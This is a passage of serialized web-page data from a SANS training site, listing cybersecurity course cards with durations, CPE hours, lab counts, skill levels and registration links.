1e:["$","$L14","2",{"className":"c-link-block","href":"/cyber-security-courses?refinementList%5Bfacets.skillLevel%5D%5B0%5D=Intermediate","children":[["$","span",null,{"className":"link-block__title","children":"Intermediate"}],["$","svg",null,{"className":"link-block__icon","size":36,"width":36,"height":36,"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 40 40","fill":"none","ref":"$undefined","children":[["$","g",null,{"strokeWidth":"1.6","children":[["$","circle",null,{"cx":"16","cy":"24","r":"13.2","stroke":"url(#b)"}],["$","circle",null,{"cx":"20","cy":"16","r":"13.2","stroke":"url(#c)"}],["$","circle",null,{"cx":"24","cy":"24","r":"13.2","stroke":"url(#d)"}]]}],["$","defs",null,{"children":[["$","linearGradient",null,{"id":"b","x1":"2","x2":"30","y1":"24","y2":"24","gradientUnits":"userSpaceOnUse","children":[["$","stop",null,{"stopColor":"#EEF5FE"}],["$","stop",null,{"offset":"1","stopColor":"#168BC8"}]]}],["$","linearGradient",null,{"id":"c","x1":"6","x2":"34","y1":"16","y2":"16","gradientUnits":"userSpaceOnUse","children":[["$","stop",null,{"stopColor":"#EEF5FE"}],["$","stop",null,{"offset":"1","stopColor":"#168BC8"}]]}],["$","linearGradient",null,{"id":"d","x1":"10","x2":"38","y1":"24","y2":"24","gradientUnits":"userSpaceOnUse","children":[["$","stop",null,{"stopColor":"#EEF5FE"}],["$","stop",null,{"offset":"1","stopColor":"#168BC8"}]]}]]}]]}]]}]
1f:["$","$L14","3",{"className":"c-link-block","href":"/cyber-security-courses?refinementList%5Bfacets.skillLevel%5D%5B0%5D=Advanced","children":[["$","span",null,{"className":"link-block__title","children":"Advanced"}],["$","svg",null,{"className":"link-block__icon","size":36,"width":36,"height":36,"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 40 40","fill":"none","ref":"$undefined","children":[["$","g",null,{"strokeWidth":"1.6","children":[["$","circle",null,{"cx":"16","cy":"24","r":"13.2","stroke":"url(#b)"}],["$","circle",null,{"cx":"16","cy":"16","r":"13.2","stroke":"url(#c)"}],["$","circle",null,{"cx":"24","cy":"16","r":"13.2","stroke":"url(#d)"}],["$","circle",null,{"cx":"24","cy":"24","r":"13.2","stroke":"url(#e)"}]]}],["$","defs",null,{"children":[["$","linearGradient",null,{"id":"b","x1":"2","x2":"30","y1":"24","y2":"24","gradientUnits":"userSpaceOnUse","children":[["$","stop",null,{"stopColor":"#EEF5FE"}],["$","stop",null,{"offset":"1","stopColor":"#168BC8"}]]}],["$","linearGradient",null,{"id":"c","x1":"2","x2":"30","y1":"16","y2":"16","gradientUnits":"userSpaceOnUse","children":[["$","stop",null,{"stopColor":"#EEF5FE"}],["$","stop",null,{"offset":"1","stopColor":"#168BC8"}]]}],["$","linearGradient",null,{"id":"d","x1":"10","x2":"38","y1":"16","y2":"16","gradientUnits":"userSpaceOnUse","children":[["$","stop",null,{"stopColor":"#EEF5FE"}],["$","stop",null,{"offset":"1","stopColor":"#168BC8"}]]}],["$","linearGradient",null,{"id":"e","x1":"10","x2":"38","y1":"24","y2":"24","gradientUnits":"userSpaceOnUse","children":[["$","stop",null,{"stopColor":"#EEF5FE"}],["$","stop",null,{"offset":"1","stopColor":"#168BC8"}]]}]]}]]}]]}]
20:["$","$L25",null,{"items":[{"image":{"coverImage":{"alt":"Bryan Simmons","height":695,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltaa2ecfcf5c1a8654/66fab575d75ab8399bacd58e/image_(1).png","width":695},"coverNumber":"","coverTitle":"Why Choose a SANS Course?"},"isQuote":false,"optionalLink":"$undefined","richText":{"type":"doc","uid":"40bb47ffc00d4802bf312fd8ae48f2ce","attrs":{},"children":[{"uid":"2834683040804b81a57c75be77205dfe","type":"p","attrs":{"style":{"direction":"ltr"}},"children":[{"text":"By partnering with SANS, students join a global community of cybersecurity professionals dedicated to making the world safer. Forge professional connections as you leverage cutting-edge training and research insights from renowned experts.","attrs":{"style":{"font-size":"11pt"}}}]}],"_version":73},"title":"Stronger Together "}],"reversed":true}]
21:["$","$L11",null,{"children":"$L26"}]
22:["$","$L16",null,{"children":[["$","div","0",{"className":"c-navigation-card navigation-card--secondary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L27",null,{"className":"navigation-card__icon","name":"atom","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"NICE Framework"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Identify the right training and certifications for your current or desired cybersecurity role based on NICE categories."}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L13",null,{"asElement":"$14","className":"navigation-card__button","href":"/nice-framework","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: NICE Framework | Title: Learn More | Location: /nice-framework"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--secondary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L27",null,{"className":"navigation-card__icon","name":"sun","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"ECSF"}]]}],["$","p",null,{"className":"navigation-card__text","children":"The European Cybersecurity Skills Framework (ECSF) supports the identification and articulation of tasks, competences, skills and knowledge applicable to European cybersecurity professionals. "}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L13",null,{"asElement":"$14","className":"navigation-card__button","href":"/ecsf-framework","icon":"arrow-right-heavy","target":"$undefined","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: ECSF | Title: Learn More | Location: /ecsf-framework"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","2",{"className":"c-navigation-card navigation-card--secondary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L27",null,{"className":"navigation-card__icon","name":"focus","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Focus Areas"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Explore cybersecurity training and certifications based on common cyber career paths, including digital forensics and incident response, cloud security, and more.\n"}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L13",null,{"asElement":"$14","className":"navigation-card__button","href":"/cybersecurity-focus-areas","icon":"arrow-right-heavy","target":"$undefined","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Focus Areas | Title: Learn More | Location: /cybersecurity-focus-areas"},"children":"Learn More"}],"$undefined"]}]]}]}]],"headline":{"text":"Explore how SANS courses align with leading cybersecurity skills frameworks below.","title":"Courses By Cybersecurity Frameworks","titleIcon":"$undefined"},"variant":"auto"}]
23:["$","$L28",null,{"headline":{"text":"Enroll in our most popular cybersecurity courses to support your career and stay ahead with in-depth training.","title":"Trending Courses","titleIcon":"trending"},"items":[{"buttons":{"primary":{"href":"/cyber-security-courses/hacker-techniques-incident-handling#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/hacker-techniques-incident-handling"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":"GIAC Certified Incident Handler Certification (GCIH)"},{"icon":"calendar","text":"6 Days (Instructor-Led)"},{"icon":"time","text":"38 CPEs / 38 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 44 Hands-On Labs"}]},"hasAIFocusArea":false,"image":{"alt":"SEC504: Hacker Tools, Techniques, and Incident Handling","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltaaf30504c4a3f451/67efb8e60ffb5bac39121508/course_social_SEC504_1514_x_792.png","width":1514},"labels":{"code":"SEC504","focusArea":"Offensive Operations"},"primaryFocusArea":"Offensive Operations","skillLevel":"Essentials","tag":"Major Updates","title":"SEC504: Hacker Tools, Techniques, and Incident Handling"},{"buttons":{"primary":{"href":"/cyber-security-courses/security-essentials-network-endpoint-cloud#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/security-essentials-network-endpoint-cloud"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":"GIAC Security Essentials (GSEC)"},{"icon":"calendar","text":"6 Days (Instructor-Led)"},{"icon":"time","text":"46 CPEs / 46 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 20 Hands-On Labs"}]},"hasAIFocusArea":false,"image":{"alt":"SEC401: Security Essentials - Network, Endpoint, and Cloud","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltc28e8883183296e2/67e535576a6ba684b1e70b7b/course_social_SEC401_1514_x_792.png","width":1514},"labels":{"code":"SEC401","focusArea":"Cyber Defense"},"primaryFocusArea":"Cyber Defense","skillLevel":"Essentials","tag":"$undefined","title":"SEC401: Security Essentials - Network, Endpoint, and Cloud"},{"buttons":{"primary":{"href":"/cyber-security-courses/windows-forensic-analysis#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/windows-forensic-analysis"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":"GIAC Certified Forensic Examiner (GCFE)"},{"icon":"calendar","text":"6 Days (Instructor-Led)"},{"icon":"time","text":"36 CPEs / 36 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 22 Hands-On Labs"}]},"hasAIFocusArea":false,"image":{"alt":"FOR500: Windows Forensic Analysis","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt83c9fed664aa9f32/67f7ea6d7134152177dfc918/course_social_FOR500_1514_x_792.png","width":1514},"labels":{"code":"FOR500","focusArea":"Digital Forensics and Incident Response"},"primaryFocusArea":"Digital Forensics and Incident Response","skillLevel":"Essentials","tag":"$undefined","title":"FOR500: Windows Forensic Analysis"},{"buttons":{"primary":{"href":"/cyber-security-courses/advanced-incident-response-threat-hunting-training#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/advanced-incident-response-threat-hunting-training"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":"GIAC Certified Forensic Analyst (GCFA)"},{"icon":"calendar","text":"6 Days (Instructor-Led)"},{"icon":"time","text":"36 CPEs / 36 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 35 Hands-On Labs"}]},"hasAIFocusArea":false,"image":{"alt":"FOR508: Advanced Incident Response, Threat Hunting, and Digital Forensics","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5979fe9404326821/67f7ea7453db7b3c3022622a/course_social_FOR508_1514_x_792.png","width":1514},"labels":{"code":"FOR508","focusArea":"Digital Forensics and Incident Response"},"primaryFocusArea":"Digital Forensics and Incident Response","skillLevel":"Intermediate","tag":"$undefined","title":"FOR508: Advanced Incident Response, Threat Hunting, and Digital Forensics"}],"link":{"href":"/cyber-security-courses","isExternalLink":false,"label":"View All Courses","target":"_self"}}]
24:["$","$L28",null,{"headline":{"text":"Get started with beginner-friendly courses that provide a strong foundation of core concepts and skills. Perfect for those new to cybersecurity, our introductory courses will set you up for success. ","title":"New to Cyber","titleIcon":"new"},"items":[{"buttons":{"primary":{"href":"/cyber-security-courses/foundations#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/foundations"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":"GIAC Foundational Cybersecurity Technologies (GFACT)"},{"icon":"time","text":"38 CPEs / 38 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 80 Hands-On Labs"}]},"hasAIFocusArea":false,"image":{"alt":"SEC406: Linux Security for InfoSec Professionals","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt51ca31ba504baa9b/67e588feffec047ef9aaa511/course_social_SEC406_1514_x_792.png","width":1514},"labels":{"code":"SEC275","focusArea":"Cyber Defense"},"primaryFocusArea":"Cyber Defense","skillLevel":"Beginner","tag":"$undefined","title":"SEC275: Foundations: Computers, Technology, & Security"},{"buttons":{"primary":{"href":"/cyber-security-courses/introduction-cyber-security#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/introduction-cyber-security"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":"GIAC Information Security Fundamentals (GISF)"},{"icon":"calendar","text":"5 Days (Instructor-Led)"},{"icon":"time","text":"30 CPEs / 30 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 14 Hands-On Labs"}]},"hasAIFocusArea":false,"image":{"alt":"SEC673: Advanced Information Security Automation with Python","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltc4991a0fac85e9f3/67e5359effec044e89aa9f80/course_social_SEC673_1514_x_792.png","width":1514},"labels":{"code":"SEC301","focusArea":"Cyber Defense"},"primaryFocusArea":"Cyber Defense","skillLevel":"Beginner","tag":"Major Updates","title":"SEC301: Introduction to Cyber Security"},{"buttons":{"primary":{"href":"/cyber-security-courses/cis-implementation-group-1#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/cis-implementation-group-1"}},"courseDetails":{"quickViewItems":[{"icon":"time","text":"6 CPEs / 6 Hours (Self-Paced)"}]},"hasAIFocusArea":false,"image":{"alt":"SEC366: CIS Implementation: Group 1","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt8fbf2b8572db5a71/6839c00422d5697cc7353ad0/course_social_SEC366_1514_x_792.png","width":1514},"labels":{"code":"SEC366","focusArea":"Cybersecurity Leadership"},"primaryFocusArea":"Cybersecurity Leadership","skillLevel":"Essentials","tag":"new","title":"SEC366: CIS Implementation Group 1"},{"buttons":{"primary":{"href":"/cyber-security-courses/ai-security-essentials-business-leaders#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/ai-security-essentials-business-leaders"}},"courseDetails":{"quickViewItems":[{"icon":"time","text":"2 CPEs / 2 Hours (Self-Paced)"}]},"hasAIFocusArea":false,"image":{"alt":"LDR414: SANS Training Program for CISSPÂ® Certification","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blta6dc5ee31a70c47f/67e55dd0beb7532e052b97b3/course_social_LDR414_1514_x_792.png","width":1514},"labels":{"code":"AIS247","focusArea":"Cybersecurity Leadership"},"primaryFocusArea":"Cybersecurity Leadership","skillLevel":"Essentials","tag":"$undefined","title":"AIS247: AI Security Essentials for Business Leaders"},{"buttons":{"primary":{"href":"/cyber-security-courses/ics-cybersecurity-foundations#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/ics-cybersecurity-foundations"}},"courseDetails":{"quickViewItems":[{"icon":"time","text":"6 CPEs / 6 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 3 Hands-On Labs"}]},"hasAIFocusArea":false,"image":{"alt":"ICS310: ICS Cybersecurity Foundations","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltb2a7be548d87c6d7/67f82aacf3fd3540603b78ef/course_social_ICS310_1514x792.png","width":1514},"labels":{"code":"ICS310","focusArea":"Industrial Control Systems Security"},"primaryFocusArea":"Industrial Control Systems Security","skillLevel":"Beginner","tag":"new","title":"ICS310: ICS Cybersecurity Foundations"}],"link":{"href":"/cybersecurity-courses","isExternalLink":false,"label":"View All Courses","target":"_self"}}]
29:I[12256,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"AccordionGroup"]
2a:I[12256,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"AccordionItem"]
17:["$","article","0",{"className":"c-course-card course-card--is-default","children":["$","div",null,{"className":"course-card__grid","children":[["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop course-card__title","children":"SEC545S: (3 Day) GenAI and LLM Application Security"}],"$undefined",["$","header",null,{"className":"course-card__header","children":["$undefined",["$","span",null,{"className":"c-tag tag--gradient-ai course-card__header-ai-focus-area","children":["$undefined",["$","span",null,{"className":"tag__text","children":"AI-FOCUSED"}]]}],["$","span",null,{"className":"course-card__header-skill-level","children":"Advanced"}]]}],["$","div",null,{"className":"course-card__labels","children":[["$","span",null,{"className":"course-card__label-code","children":"SEC545S"}],["$","span",null,{"className":"course-card__label-focus-area","children":"Cloud Security, Artificial Intelligence"}]]}],["$","div",null,{"className":"course-card__image-wrapper","children":[["$","$L15",null,{"alt":"SEC545: GenAI and LLM Application Security","height":792,"priority":"$undefined","sizes":"100vw, (min-width: 768px) 66vw","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt913a5420a2acfc06/67f57eed498744162bc82b59/course_social_SEC545_1514x792.png","width":1514,"className":"course-card__image course-card__image--is-color-cloud-security"}],["$","$L27",null,{"className":"course-card__logo-icon","name":"courses-cloud-security","size":56}]]}],["$","div",null,{"className":"course-card__body","children":["$","div",null,{"className":"course-card__course-details","children":["$undefined",[["$","ul",null,{"className":"c-detail-list course-card__detail-list course-card__detail-list--is-tablet-and-up","children":[["$","li","0",{"className":"detail-list__list-item","children":[["$","$L27",null,{"className":"detail-list__list-item-icon","name":"calendar","size":"$undefined"}]," ","3 Days (Instructor-Led)"," ","$undefined"]}],["$","li","1",{"className":"detail-list__list-item","children":[["$","$L27",null,{"className":"detail-list__list-item-icon","name":"time","size":"$undefined"}]," ","18 CPEs / 18 Hours (Self-Paced)"," ","$undefined"]}],["$","li","2",{"className":"detail-list__list-item","children":[["$","$L27",null,{"className":"detail-list__list-item-icon","name":"workshops","size":"$undefined"}]," ","Labs: 11 Hands-On Labs"," ","$undefined"]}]]}],["$","$L29",null,{"collapsible":true,"className":"course-card__quick-view-accordion","type":"single","variant":"small","children":["$","$L2a",null,{"heading":"h4","icon":"chevron","summary":"Quick view","value":"quickview","children":[["$","ul",null,{"className":"c-detail-list course-card__detail-list","children":[["$","li","0",{"className":"detail-list__list-item","children":[["$","$L27",null,{"className":"detail-list__list-item-icon","name":"calendar","size":"$undefined"}]," ","3 Days (Instructor-Led)"," ","$undefined"]}],["$","li","1",{"className":"detail-list__list-item","children":[["$","$L27",null,{"className":"detail-list__list-item-icon","name":"time","size":"$undefined"}]," ","18 CPEs / 18 Hours (Self-Paced)"," ","$undefined"]}],["$","li","2",{"className":"detail-list__list-item","children":[["$","$L27",null,{"className":"detail-list__list-item-icon","name":"workshops","size":"$undefined"}]," ","Labs: 11 Hands-On Labs"," ","$undefined"]}]]}],"$undefined"]}]}]]]}]}],"$undefined",["$","div",null,{"className":"course-card__buttons","children":[["$","$L13",null,{"asElement":"$14","href":"/cyber-security-courses/genai-llm-application-security","icon":"arrow-right-heavy","variant":"secondary","dataLayer":{"event":"contentInteraction","eventAction":"Course Card Interaction","eventCategory":"Course Card Interaction","eventLabel":"Context: Course Card | Title: SEC545S: (3 Day) GenAI and LLM Application Security | Location: /cyber-security-courses/genai-llm-application-security"},"onClick":"$undefined","children":"View course details"}],["$","$L13",null,{"asElement":"$14","href":"/cyber-security-courses/genai-llm-application-security#schedule-pricing","icon":"arrow-right-heavy","dataLayer":{"event":"contentInteraction","eventAction":"Course Card Interaction","eventCategory":"Course Card Interaction","eventLabel":"Context: Course Card | Title: SEC545S: (3 Day) GenAI and LLM Application Security | Location: /cyber-security-courses/genai-llm-application-security#schedule-pricing"},"onClick":"$undefined","children":"Register"}],"$undefined","$undefined","$undefined"]}]]}]}]
18:["$","article","1",{"className":"c-course-card course-card--is-default","children":["$","div",null,{"className":"course-card__grid","children":[["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop course-card__title","children":"SEC673: Advanced Information Security Automation with Python"}],"$undefined",["$","header",null,{"className":"course-card__header","children":["$undefined",false,["$","span",null,{"className":"course-card__header-skill-level","children":"Advanced"}]]}],["$","div",null,{"className":"course-card__labels","children":[["$","span",null,{"className":"course-card__label-code","children":"SEC673"}],["$","span",null,{"className":"course-card__label-focus-area","children":"Cyber Defense"}]]}],["$","div",null,{"className":"course-card__image-wrapper","children":[["$","$L15",null,{"alt":"SEC673: Advanced Information Security Automation with Python","height":792,"priority":"$undefined","sizes":"100vw, (min-width: 768px) 66vw","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltc4991a0fac85e9f3/67e5359effec044e89aa9f80/course_social_SEC673_1514_x_792.png","width":1514,"className":"course-card__image course-card__image--is-color-cyber-defense"}],["$","$L27",null,{"className":"course-card__logo-icon","name":"courses-cyber-defense","size":56}]]}],["$","div",null,{"className":"course-card__body","children":["$","div",null,{"className":"course-card__course-details","children":["$undefined",[["$","ul",null,{"className":"c-detail-list course-card__detail-list course-card__detail-list--is-tablet-and-up","children":[["$","li","0",{"className":"detail-list__list-item","children":[["$","$L27",null,{"className":"detail-list__list-item-icon","name":"calendar","size":"$undefined"}]," ","6 Days (Instructor-Led)"," ","$undefined"]}],["$","li","1",{"className":"detail-list__list-item","children":[["$","$L27",null,{"className":"detail-list__list-item-icon","name":"time","size":"$undefined"}]," ","36 CPEs / 36 Hours (Self-Paced)"," ","$undefined"]}],["$","li","2",{"className":"detail-list__list-item","children":[["$","$L27",null,{"className":"detail-list__list-item-icon","name":"workshops","size":"$undefined"}]," ","Labs: 27 Hands-On Labs"," ","$undefined"]}]]}],["$","$L29",null,{"collapsible":true,"className":"course-card__quick-view-accordion","type":"single","variant":"small","children":["$","$L2a",null,{"heading":"h4","icon":"chevron","summary":"Quick view","value":"quickview","children":[["$","ul",null,{"className":"c-detail-list course-card__detail-list","children":[["$","li","0",{"className":"detail-list__list-item","children":[["$","$L27",null,{"className":"detail-list__list-item-icon","name":"calendar","size":"$undefined"}]," ","6 Days (Instructor-Led)"," ","$undefined"]}],["$","li","1",{"className":"detail-list__list-item","children":[["$","$L27",null,{"className":"detail-list__list-item-icon","name":"time","size":"$undefined"}]," ","36 CPEs / 36 Hours (Self-Paced)"," ","$undefined"]}],["$","li","2",{"className":"detail-list__list-item","children":[["$","$L27",null,{"className":"detail-list__list-item-icon","name":"workshops","size":"$undefined"}]," ","Labs: 27 Hands-On Labs"," ","$undefined"]}]]}],"$undefined"]}]}]]]}]}],"$undefined",["$","div",null,{"className":"course-card__buttons","children":[["$","$L13",null,{"asElement":"$14","href":"/cyber-security-courses/advanced-information-security-automation-with-python","icon":"arrow-right-heavy","variant":"secondary","dataLayer":{"event":"contentInteraction","eventAction":"Course Card Interaction","eventCategory":"Course Card Interaction","eventLabel":"Context: Course Card | Title: SEC673: Advanced Information Security Automation with Python | Location: /cyber-security-courses/advanced-information-security-automation-with-python"},"onClick":"$undefined","children":"View course details"}],["$","$L13",null,{"asElement":"$14","href":"/cyber-security-courses/advanced-information-security-automation-with-python#schedule-pricing","icon":"arrow-right-heavy","dataLayer":{"event":"contentInteraction","eventAction":"Course Card Interaction","eventCategory":"Course Card Interaction","eventLabel":"Context: Course Card | Title: SEC673: Advanced Information Security Automation with Python | Location: /cyber-security-courses/advanced-information-security-automation-with-python#schedule-pricing"},"onClick":"$undefined","children":"Register"}],"$undefined","$undefined","$undefined"]}]]}]}]
19:["$","article","2",{"className":"c-course-card course-card--is-default","children":["$","div",null,{"className":"course-card__grid","children":[["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop course-card__title","children":"LDR519: Cybersecurity Risk Management and Compliance"}],"$undefined",["$","header",null,{"className":"course-card__header","children":["$undefined",false,["$","span",null,{"className":"course-card__header-skill-level","children":"Advanced"}]]}],["$","div",null,{"className":"course-card__labels","children":[["$","span",null,{"className":"course-card__label-code","children":"LDR519"}],["$","span",null,{"className":"course-card__label-focus-area","children":"Cybersecurity Leadership"}]]}],["$","div",null,{"className":"course-card__image-wrapper","children":[["$","$L15",null,{"alt":"LDR519: Cybersecurity Risk Management and Compliance","height":792,"priority":"$undefined","sizes":"100vw, (min-width: 768px) 66vw","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltabb0dfee41700416/67f5783b61ba900073f360de/course_social_LDR519_1514_x_792.png","width":1514,"className":"course-card__image course-card__image--is-color-cybersecurity-leadership"}],["$","$L27",null,{"className":"course-card__logo-icon","name":"courses-cybersecurity-leadership","size":56}]]}],["$","div",null,{"className":"course-card__body","children":["$","div",null,{"className":"course-card__course-details","children":["$undefined",[["$","ul",null,{"className":"c-detail-list course-card__detail-list course-card__detail-list--is-tablet-and-up","children":[["$","li","0",{"className":"detail-list__list-item","children":[["$","$L27",null,{"className":"detail-list__list-item-icon","name":"calendar","size":"$undefined"}]," ","5 Days (Instructor-Led)"," ","$undefined"]}],["$","li","1",{"className":"detail-list__list-item","children":[["$","$L27",null,{"className":"detail-list__list-item-icon","name":"time","size":"$undefined"}]," ","30 CPEs / 30 Hours (Self-Paced)"," ","$undefined"]}],["$","li","2",{"className":"detail-list__list-item","children":[["$","$L27",null,{"className":"detail-list__list-item-icon","name":"workshops","size":"$undefined"}]," ","Labs: 16 Hands-On Labs"," ","$undefined"]}]]}],["$","$L29",null,{"collapsible":true,"className":"course-card__quick-view-accordion","type":"single","variant":"small","children":["$","$L2a",null,{"heading":"h4","icon":"chevron","summary":"Quick view","value":"quickview","children":[["$","ul",null,{"className":"c-detail-list course-card__detail-list","children":[["$","li","0",{"className":"detail-list__list-item","children":[["$","$L27",null,{"className":"detail-list__list-item-icon","name":"calendar","size":"$undefined"}]," ","5 Days (Instructor-Led)"," ","$undefined"]}],["$","li","1",{"className":"detail-list__list-item","children":[["$","$L27",null,{"className":"detail-list__list-item-icon","name":"time","size":"$undefined"}]," ","30 CPEs / 30 Hours (Self-Paced)"," ","$undefined"]}],["$","li","2",{"className":"detail-list__list-item","children":[["$","$L27",null,{"className":"detail-list__list-item-icon","name":"workshops","size":"$undefined"}]," ","Labs: 16 Hands-On Labs"," ","$undefined"]}]]}],"$undefined"]}]}]]]}]}],"$undefined",["$","div",null,{"className":"course-card__buttons","children":[["$","$L13",null,{"asElement":"$14","href":"/cyber-security-courses/cybersecurity-risk-management-compliance","icon":"arrow-right-heavy","variant":"secondary","dataLayer":{"event":"contentInteraction","eventAction":"Course Card Interaction","eventCategory":"Course Card Interaction","eventLabel":"Context: Course Card | Title: LDR519: Cybersecurity Risk Management and Compliance | Location: /cyber-security-courses/cybersecurity-risk-management-compliance"},"onClick":"$undefined","children":"View course details"}],["$","$L13",null,{"asElement":"$14","href":"/cyber-security-courses/cybersecurity-risk-management-compliance#schedule-pricing","icon":"arrow-right-heavy","dataLayer":{"event":"contentInteraction","eventAction":"Course Card Interaction","eventCategory":"Course Card Interaction","eventLabel":"Context: Course Card | Title: LDR519: Cybersecurity Risk Management and Compliance | Location: /cyber-security-courses/cybersecurity-risk-management-compliance#schedule-pricing"},"onClick":"$undefined","children":"Register"}],"$undefined","$undefined","$undefined"]}]]}]}]
1a:["$","article","3",{"className":"c-course-card course-card--is-default","children":["$","div",null,{"className":"course-card__grid","children":[["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop course-card__title","children":"ICS310: ICS Cybersecurity Foundations"}],"$undefined",["$","header",null,{"className":"course-card__header","children":[["$","span",null,{"className":"c-tag tag--yellow","children":["$undefined",["$","span",null,{"className":"tag__text","children":"new"}]]}],false,["$","span",null,{"className":"course-card__header-skill-level","children":"Beginner"}]]}],["$","div",null,{"className":"course-card__labels","children":[["$","span",null,{"className":"course-card__label-code","children":"ICS310"}],["$","span",null,{"className":"course-card__label-focus-area","children":"Industrial Control Systems Security"}]]}],["$","div",null,{"className":"course-card__image-wrapper","children":[["$","$L15",null,{"alt":"ICS310: ICS Cybersecurity Foundations","height":792,"priority":"$undefined","sizes":"100vw, (min-width: 768px) 66vw","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltb2a7be548d87c6d7/67f82aacf3fd3540603b78ef/course_social_ICS310_1514x792.png","width":1514,"className":"course-card__image 